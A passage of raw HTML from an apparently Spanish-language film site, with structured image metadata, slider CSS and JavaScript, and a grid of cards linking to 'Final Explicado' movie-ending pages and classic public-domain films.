Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-del-cine-belico-en-dominio-publico-1.jpg","url":"/clasicos-del-cine-belico-dominio-publico/"},{"@type":"ImageObject","name":"Cine de Calidad: La espada mágica","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-espada-magica-1.jpg","url":"/la-espada-magica/"},{"@type":"ImageObject","name":"Luces En El Cielo Anime - Final Explicado","contentUrl":"https://img.youtube.com/vi/6LFNYLh3Kv4/0.jpg","url":"/luces-en-el-cielo-anime/"},{"@type":"ImageObject","name":"Cine de Calidad: Cry Uncle!, la comedia erótica de Troma Entertainment","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-cry-uncle-la-comedia-erotica-de-troma-entertainment-1.jpg","url":"/cry-uncle-la-comedia-erotica-de-troma/"},{"@type":"ImageObject","name":"Prometheus - Final Explicado","contentUrl":"https://img.youtube.com/vi/5UEv03g51kU/0.jpg","url":"/prometheus/"},{"@type":"ImageObject","name":"Smile - Final Explicado","contentUrl":"https://img.youtube.com/vi/BcDK7lkzzsU/0.jpg","url":"/smile/"},{"@type":"ImageObject","name":"Pequeños detalles (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/21zqadi4Gcc/0.jpg","url":"/pequenos-detalles-2021/"},{"@type":"ImageObject","name":"Braid - Final Explicado","contentUrl":"https://img.youtube.com/vi/j_psPBS0vDA/0.jpg","url":"/braid/"},{"@type":"ImageObject","name":"Cine de Calidad: Los inquilinos (The Borrowers)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-inquilinos-the-borrowers-1.jpg","url":"/los-inquilinos-borrowers/"},{"@type":"ImageObject","name":"Cine de Calidad: Dragones Negros","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-dragones-negros-1.jpg","url":"/dragones-negros/"},{"@type":"ImageObject","name":"Cine de Calidad: El extranjero ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-8.jpg","url":"/el-extranjero/"},{"@type":"ImageObject","name":"The Old Man - Final Explicado","contentUrl":"https://img.youtube.com/vi/-ZgyQgOc72w/0.jpg","url":"/the-old-man/"},{"@type":"ImageObject","name":"Sin hijos (2015) - Final Explicado","contentUrl":"https://img.youtube.com/vi/WQ0KGB9fvIo/0.jpg","url":"/sin-hijos-2015/"},{"@type":"ImageObject","name":"Cine de Calidad: El Rey de los Zombies","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg","url":"/el-rey-de-los-zombies/"},{"@type":"ImageObject","name":"Your Honor - Final Explicado","contentUrl":"https://img.youtube.com/vi/88l_97FnHSk/0.jpg","url":"/your-honor/"},{"@type":"ImageObject","name":"Pasajero 23 Pelicula - Final Explicado","contentUrl":"https://img.youtube.com/vi/PwRBO3l8OeY/0.jpg","url":"/pasajero-23-pelicula/"},{"@type":"ImageObject","name":"La Gran Belleza - Final Explicado","contentUrl":"https://img.youtube.com/vi/T9H3KTeMILA/0.jpg","url":"/la-gran-belleza/"},{"@type":"ImageObject","name":"Babadook - Final Explicado","contentUrl":"https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg","url":"/babadook/"},{"@type":"ImageObject","name":"Siempre estarás conmigo (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/t6MrK1lnEks/0.jpg","url":"/siempre-estaras-conmigo-2019/"},{"@type":"ImageObject","name":"Cine de Calidad: Mazinger Z, el robot de las estrellas (película de 1978)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-mazinger-z-el-robot-de-las-estrellas-pelicula-de-1978-1.jpg","url":"/mazinger-z-el-robot-de-las-estrellas/"},{"@type":"ImageObject","name":"Cine de Calidad: El valle de la venganza","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-valle-de-la-venganza-1.jpg","url":"/el-valle-de-la-venganza/"},{"@type":"ImageObject","name":"Cine de Calidad: La carreta fantasma","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-carreta-fantasma-1.jpg","url":"/la-carreta-fantasma/"},{"@type":"ImageObject","name":"Tomates Verdes Fritos - Final Explicado","contentUrl":"https://img.youtube.com/vi/QPtfJbmsP4s/0.jpg","url":"/tomates-verdes-fritos/"},{"@type":"ImageObject","name":"Ausentes - Final Explicado","contentUrl":"https://img.youtube.com/vi/NRKqxdsbuc4/0.jpg","url":"/ausentes/"},{"@type":"ImageObject","name":"El irlandés (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/gZ6Oq9F3ho0/0.jpg","url":"/el-irlandes-2019/"},{"@type":"ImageObject","name":"Cine de Calidad: Constantino el grande (1961)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-constantino-el-grande-1961-1.jpg","url":"/constantino-el-grande-1961/"},{"@type":"ImageObject","name":"Senales Del Futuro - Final Explicado","contentUrl":"https://img.youtube.com/vi/ULZR5-LT9h4/0.jpg","url":"/senales-del-futuro/"},{"@type":"ImageObject","name":"La Pasajera - Final Explicado","contentUrl":"https://img.youtube.com/vi/PevwiNnkUq4/0.jpg","url":"/la-pasajera/"},{"@type":"ImageObject","name":"La Casa del Caracol (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/bxGGoKm60Sg/0.jpg","url":"/la-casa-del-caracol-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Dick Tracy, detective","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-9.jpg","url":"/dick-tracy-detective/"},{"@type":"ImageObject","name":"La Bruja - Final Explicado","contentUrl":"https://img.youtube.com/vi/X_exzE_l-t0/0.jpg","url":"/la-bruja/"},{"@type":"ImageObject","name":"El Juego De Gerald - Final Explicado","contentUrl":"https://img.youtube.com/vi/eX_PnpUhjTk/0.jpg","url":"/el-juego-de-gerald/"},{"@type":"ImageObject","name":"Explicacion Del Codigo Emperador - Final Explicado","contentUrl":"https://img.youtube.com/vi/PfuO6_3gFmc/0.jpg","url":"/explicacion-del-codigo-emperador/"},{"@type":"ImageObject","name":"El practicante (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/2qKPbHhyGrI/0.jpg","url":"/el-practicante-2020/"},{"@type":"ImageObject","name":"Despidiendo A Yang - Final Explicado","contentUrl":"https://img.youtube.com/vi/RyMSFatCN9U/0.jpg","url":"/despidiendo-a-yang/"},{"@type":"ImageObject","name":"El hoyo (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/24Lf7fmKIXI/0.jpg","url":"/el-hoyo-2020/"},{"@type":"ImageObject","name":"Cine de Calidad: La estrella del Variedades","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-united-artists-en-dominio-publico-23.jpg","url":"/la-estrella-del-variedades/"},{"@type":"ImageObject","name":"Cine de Calidad: El ataque de los cangrejos gigantes (1957)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-ataque-de-los-cangrejos-gigantes-1957-1.jpg","url":"/el-ataque-de-los-cangrejos-gigantes-1957/"},{"@type":"ImageObject","name":"No Tengas Miedo - Final Explicado","contentUrl":"https://img.youtube.com/vi/y3A9Zrd9YUc/0.jpg","url":"/no-tengas-miedo/"},{"@type":"ImageObject","name":"Cine de Calidad: Tarzán de las fieras (1933)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-tarzan-de-las-fieras-1933-1.jpg","url":"/tarzan-de-las-fieras-1933/"},{"@type":"ImageObject","name":"El diablo a todas horas (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/KtN6fpjRSHs/0.jpg","url":"/el-diablo-a-todas-horas-2020/"},{"@type":"ImageObject","name":"Sobreviviendo En Marte - Final Explicado","contentUrl":"https://img.youtube.com/vi/WZS64D5SSWU/0.jpg","url":"/sobreviviendo-en-marte/"},{"@type":"ImageObject","name":"Cine de Calidad: El lado oscuro de la Luna","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-lado-oscuro-de-la-luna-1.jpg","url":"/el-lado-oscuro-de-la-luna/"},{"@type":"ImageObject","name":"El elegido (2016) - Final Explicado","contentUrl":"https://img.youtube.com/vi/4wNMiYx1L4c/0.jpg","url":"/el-elegido-2016/"},{"@type":"ImageObject","name":"El secreto de sus ojos (2009) - Final Explicado","contentUrl":"https://img.youtube.com/vi/hKa8U-8vsfU/0.jpg","url":"/el-secreto-de-sus-ojos-2009/"},{"@type":"ImageObject","name":"Más fuerte que el destino (2016) - Final Explicado","contentUrl":"https://img.youtube.com/vi/aNQPnLaBz2Y/0.jpg","url":"/mas-fuerte-que-el-destino-2016/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/the-blacklist/">
											<img src="https://img.youtube.com/vi/JGBIimq1I3A/0.jpg" alt="The Blacklist - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/the-blacklist/" itemprop="headline">The Blacklist - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/the-blacklist/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/septimo/">
											<img src="https://img.youtube.com/vi/5nYhx04pCB0/0.jpg" alt="Septimo - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/septimo/" itemprop="headline">Septimo - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/septimo/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nada-que-esconder-documental/">
											<img src="/extern-imagescinelibreonlinecom/cine-libre-online-nada-que-esconder-documental-1.jpg" alt="Cine de Calidad: Nada que esconder (documental)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nada-que-esconder-documental/" itemprop="headline">Cine de Calidad: Nada que esconder (documental)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/nada-que-esconder-documental/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/melanie-apocalipsis-zombie/">
											<img src="https://img.youtube.com/vi/HtolnJ89-qM/0.jpg" alt="Melanie Apocalipsis Zombie - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/melanie-apocalipsis-zombie/" itemprop="headline">Melanie Apocalipsis Zombie - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/melanie-apocalipsis-zombie/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mariposa-negra/">
											<img src="https://img.youtube.com/vi/FpMYYjljEnk/0.jpg" alt="Mariposa Negra - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mariposa-negra/" itemprop="headline">Mariposa Negra - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/mariposa-negra/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-rios-de-color-purpura-explicacion-del-final/">
											<img src="https://img.youtube.com/vi/sWhWiUHs1c4/0.jpg" alt="Los Rios De Color Purpura Explicacion Del Final - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-rios-de-color-purpura-explicacion-del-final/" itemprop="headline">Los Rios De Color Purpura Explicacion Del Final - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/los-rios-de-color-purpura-explicacion-del-final/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-tren-fantasma/">
											<img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-tren-fantasma-1.jpg" alt="Cine de Calidad: El tren fantasma" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-tren-fantasma/" itemprop="headline">Cine de Calidad: El tren fantasma</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/el-tren-fantasma/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-principe-de-egipto-1998/">
											<img src="https://img.youtube.com/vi/N0Vh65UrBK4/0.jpg" alt="El Príncipe de Egipto (1998) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-principe-de-egipto-1998/" itemprop="headline">El Príncipe de Egipto (1998) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/el-principe-de-egipto-1998/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bajo-el-sol-de-la-toscana-2003/">
											<img src="https://img.youtube.com/vi/-BpxSbYe1fs/0.jpg" alt="Bajo el sol de la Toscana (2003) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bajo-el-sol-de-la-toscana-2003/" itemprop="headline">Bajo el sol de la Toscana (2003) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/bajo-el-sol-de-la-toscana-2003/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-en-la-tierra-como-en-el-infierno/">
											<img src="https://img.youtube.com/vi/QfNSlNzXj4w/0.jpg" alt="Asi En La Tierra Como En El Infierno - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-en-la-tierra-como-en-el-infierno/" itemprop="headline">Asi En La Tierra Como En El Infierno - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/asi-en-la-tierra-como-en-el-infierno/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-hambrientos/">
											<img src="https://img.youtube.com/vi/JJKNg1wyqnY/0.jpg" alt="Los Hambrientos - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-hambrientos/" itemprop="headline">Los Hambrientos - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/los-hambrientos/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-diez-mandamientos/">
											<img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-diez-mandamientos-1.jpg" alt="Cine de Calidad: Los diez mandamientos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-diez-mandamientos/" itemprop="headline">Cine de Calidad: Los diez mandamientos</a></h2>

                <p><small>

                    <time datetime="2025-10-21T10:00:00+08:00" itemprop="datePublished">

                        21/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/los-diez-mandamientos/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="21/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/miss-violence/">
											<img src="https://img.youtube.com/vi/rZ63JuWkSh4/0.jpg" alt="Miss Violence - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/miss-violence/" itemprop="headline">Miss Violence - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-10-01T10:00:00+08:00" itemprop="datePublished">

                        01/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/miss-violence/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="01/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zathura-una-aventura-espacial-2005/">
											<img src="https://img.youtube.com/vi/zNxm_obDpNU/0.jpg" alt="Zathura: Una aventura espacial (2005) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zathura-una-aventura-espacial-2005/" itemprop="headline">Zathura: Una aventura espacial (2005) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/zathura-una-aventura-espacial-2005/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/">
											<img src="https://img.youtube.com/vi/4ErlhM1NaZA/0.jpg" alt="Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/" itemprop="headline">Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/si-decido-quedarme-2014/">
											<img src="https://img.youtube.com/vi/B0chmofGqpk/0.jpg" alt="Si decido quedarme (2014) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/si-decido-quedarme-2014/" itemprop="headline">Si decido quedarme (2014) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/si-decido-quedarme-2014/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/noche-de-lobos-2018/">
											<img src="https://img.youtube.com/vi/ThoAg0gOgeI/0.jpg" alt="Noche de lobos (2018) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/noche-de-lobos-2018/" itemprop="headline">Noche de lobos (2018) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/noche-de-lobos-2018/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mujer-maravilla-2017/">
											<img src="https://img.youtube.com/vi/YttQUY-EWo8/0.jpg" alt="Mujer Maravilla (2017) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mujer-maravilla-2017/" itemprop="headline">Mujer Maravilla (2017) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/mujer-maravilla-2017/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mujer-maravilla-1984-2020/">
											<img src="https://img.youtube.com/vi/5V_1p_Bk6Wg/0.jpg" alt="Mujer Maravilla 1984 (2020) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mujer-maravilla-1984-2020/" itemprop="headline">Mujer Maravilla 1984 (2020) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/mujer-maravilla-1984-2020/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-dos-caras-de-enero-2014/">
											<img src="https://img.youtube.com/vi/_Ptk6P-L8_0/0.jpg" alt="Las dos caras de enero (2014) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-dos-caras-de-enero-2014/" itemprop="headline">Las dos caras de enero (2014) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/las-dos-caras-de-enero-2014/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-saga-crepusculo-amanecer-parte-2-2012/">
											<img src="https://img.youtube.com/vi/GKJSf4ktrPE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-saga-crepusculo-amanecer-parte-2-2012/" itemprop="headline">La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-saga-crepusculo-amanecer-parte-2-2012/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
